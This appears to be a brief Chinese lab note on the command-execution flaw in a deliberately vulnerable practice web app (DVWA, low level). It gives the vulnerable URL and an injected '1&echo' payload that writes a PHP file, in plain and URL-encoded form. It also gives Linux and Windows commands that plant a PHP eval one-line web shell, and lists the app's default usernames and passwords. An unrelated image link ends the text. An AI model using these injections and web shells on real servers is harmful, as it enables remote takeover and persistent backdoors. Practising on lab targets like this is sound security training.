1漏洞地址:
http://xxxx.vom/vulnerabilities/exec/source/low.php
2漏洞原因:
命令执行直接拼接
3漏洞验证
linux写入phpinfo(); 到hackable/uploads/目录(也可以直接写在当前目录)
明文内容:
1&echo “<?php phpinfo();?>” > …/…/…/hackable/uploads/4.php
编码后进行利用:

ip=%31%26%65%63%68%6f%20%22%3c%3f%70%68%70%20%70%68%70%69%6e%66%6f%28%29%3b%3f%3e%22%20%3e%20%2e%2e%2f%2e%2e%2f%2e%2e%2f%68%61%63%6b%61%62%6c%65%2f%75%70%6c%6f%61%64%73%2f%34%2e%70%68%70&Submit=Submit
linux写入一句话木马:
echo '<? php @eval($_POST["x"]); ?>' >shell.php
windows写入一句话,防止浏览器写入转义,所以带^:
echo ^<? php @eval($_POST['x']); ?^> >shell.php
4.默认密码
好像直接用默认密码登录也可以的。
gordonb/abc123
1337/charley
pablo/letmein
smithy/password




![【笔记】华南理工大学-智能计算方法 考试重点笔记 [非常详细]](https://img-blog.csdnimg.cn/96d4f6311cdc4ae391f9a8596c51fc0e.jpeg)